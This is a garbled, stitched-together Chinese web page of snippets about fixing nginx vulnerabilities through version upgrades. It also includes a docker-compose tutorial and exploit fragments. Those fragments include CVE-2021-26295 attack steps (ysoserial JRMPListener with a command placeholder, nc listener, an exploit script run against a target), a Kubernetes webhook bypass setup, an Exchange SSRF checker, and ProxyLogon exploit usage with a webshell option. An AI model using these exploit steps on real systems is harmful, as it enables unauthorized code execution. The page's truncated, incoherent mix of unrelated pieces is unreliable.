HTTP/1.1 200 OK

Server: nginx/1.20.2



这说明生产环境的nginx已经升级为1.20.2,修复漏洞成功!

需要注意的是,本博客仅适用于使用Docker部署生产环境的项目进行nginx版本升级!

本博客主要记录使用Docker部署的前端项目修复nginx 安全漏洞(CVE-2021-23017)的过程。漏洞报告根据网上查阅的资料,该漏洞波及的版本为0.6.18-1.20.0,而官方网站http://nginx.org/en/download.html已经提供了1.20.2的稳定版本,因此,可以考虑升级nginx版本为1.20.2。升级nginx版本1、查看生产环境使用的nginx版本curl -i 127.0.0.1返回如下:HTTP/1.1 200 OKServer: nginx

利用CVE-2021-25735:Kubernetes验证准入Webhook绕过

设置脆弱的环境

让我们从运行脚本gencerts.sh开始以生成TLS证书和密钥。 bash gencerts.sh

要部署接纳控制器,您需要在本地构建Docker容器映像,使用以下命令标记该映像并将其推送到Dockerhub。 docker login docker build -t validationwebhook:1.0 . docker tag validationwebhook:1.0 darryk/dev:1.0 docker push darryk/dev:1.0

现在,您可以将使用Node.js应用程序创建的映像部署到您的K8s集群中。 webhook-deploy.yaml将在群集中部署所有必需的组件。 kubectl apply -f webhook-d

触发命令执行EXP

1. VPS启动RMI监听9999端口

java -cp ysoserial.jar ysoserial.exploit.JRMPListener 9999 CommonsBeanutils1 ' [要执行的命令] '

2. VPS启动nc监听64444端口

nc -lvp 64444

3.执行python脚本

python3 cve-2021-26295_exp.py < target> < vps> < vps>

2. 发现在Azure Data Studio的目录下有nginx相关文件

3. 检查之后发现是在安装Microsoft SQL Server Management Studio 18.9的时候,一起安装了Azure Data Studio软件

4. 打开控制面板程序和功能,将Azure Data Studio软件卸载

5. 条件允许可以重启一次,重新漏扫后漏洞修复。

Nginx是美国Nginx公司的一款轻量级Web服务器/反向代理服务器及电子邮件(IMAP/POP3)代理服务器。 nginx存在安全漏洞,该漏洞源于一个离一错误在该漏洞允许远程攻击者可利用该漏洞在目标系统上执行任意代码。 受影响版本:0.6.18-1.20.0

厂商补丁: 目前厂商已发布升级补丁以修复漏洞,补丁获取链接: https://www.nginx.com/blog/updating-nginx-dns-reso

一、漏洞情况说明:

Nginx DNS解析漏洞(CVE-2021-23017):

在处理DNS响应时,ngx_resolver_copy()中的一个off-by-one错误将允许网络攻击者在堆分配的缓冲区中写入超出

边界的点字符(‘.’, 0x2E)。配置解析程序原语时,响应nginx服务器DNS请求的DNS响应可能会触发该漏洞。精心构造的数据包可以通过使用0x2E覆盖下一个堆块元数据的最低有效字节,此时,能够向nginx服务器提供DNS响应的网络攻击者可以实现拒绝服务攻击或远程代码执行攻击。

由于ngin

关于漏洞扫描nginx安全漏洞的修复。

服务器漏洞扫描中扫出了nginx的安全漏洞,nginx 安全漏洞(CVE-2021-23017)和NGINX 环境问题漏洞(CVE-2019-20372),受影响版本为0.6.18-1.20.0;给出解决办法为升级补丁修复,由于漏洞较多考虑平滑升级。

官方下载渠道下载1.20.0以上版本的linux。下载地址:

http://nginx.org/en/download.html

我使用的服务器是linux系统,推荐下载官网Stable version的1.22.0版

CVE-2021-26855的PoC-只是一个检查器-

python3 CVE - 2021 - 26855. py - u https : // mail . example . com - c example . burpcollaborator . net

# Checker for CVE-2021-26855: Exchange Server SSRF Vulnerability

# Coded by Abdullah AlZahrani https://Github.com/0xAbdullah

[ * ] You set target to https : // mail . example . com

[ #] This site is vulnerable to CVE-2021-26855 Check your collabrato

CVE-2021-26855和CVE-2021-27065的概念验证漏洞,它允许在Microsoft Exchange上执行未经身份验证的远程代码,如以下资源所述:

开发需要了解前端Exchange服务器URL(例如https://exchange.example.org )和系统上用户的电子邮件地址。 管理员SID和后端可能从服务器泄漏。

$ python exploit.py -h

usage: exploit.py [-h] [--frontend FRONTEND] [--email EMAIL] [--sid SID]

[--webshell WEBSHELL] [--path PATH]

[--backend BACKEND]

[--proxy PROXY]

proxylogon proof-of-concept

optional argume

修复Nginx安全漏洞(CVE-2019-9516)

近日客户在进行安全扫描时检测出Nginx有安全漏洞,简单记录下这次安全漏洞的升级过程。

客户给文档如图:

先按照修补建议去获取补丁

查看官方建议,需要将nginx进行升级到1.17.3,下载地址:http://nginx.org/download/

将下载好的nginx上传到服务器上,解压

tar -zxvf nginx-1.17.3.tar.gz

以为项目正在运行,因此这次升级需要在不影响业务系统情况下进行平滑升级

因为前期部署Nginx是直接

绿盟扫描到服务器nginx有漏洞,这个漏洞在nginx的1.20版本之前都有存在,要不打补丁修复,要不升级nginx到1.20版本。

补丁升级有点麻烦,我选择直接从官方下载nginx.1.21源码包。

http://nginx.org/en/download.html

下载安装包后,将源码包上传至/root下。

#编译包与安装脚本需放在/root下

#判断系统类型是否为centos

#---------------------------------------环境检查------------------

您好,以下是关于使用 docker-compose 部署 nginx 的教程:

1. 首先,您需要安装 Docker 和 docker-compose 工具。您可以在官网上下载并安装它们。

2. 创建一个新的目录,用于存放您的 nginx 配置文件和 docker-compose.yml 文件。

3. 在该目录下创建一个名为 nginx.conf 的文件,用于配置 nginx。您可以在该文件中指定您的服务器名称、监听端口、代理规则等。

4. 在该目录下创建一个名为 docker-compose.yml 的文件,用于定义您的 Docker 容器。您可以在该文件中指定您的 nginx 容器的名称、镜像、端口映射等。

5. 在命令行中进入该目录,并运行以下命令来启动您的 nginx 容器:

docker-compose up -d

6. 等待一段时间后,您的 nginx 容器将会启动并运行。您可以通过浏览器访问您的服务器 IP 地址和端口号来测试您的 nginx 是否正常工作。

希望这个教程能够帮助到您。如果您有任何问题,请随时联系我。

【请谨慎操作】Ubuntu18.04升级GLIBC_2.29,解决ImportError: /lib/x86_64-linux-gnu/libm.so.6: version `GLIBC_2.29‘

关闭docker-compose再重新开启:

关闭docker-compose再重新开启: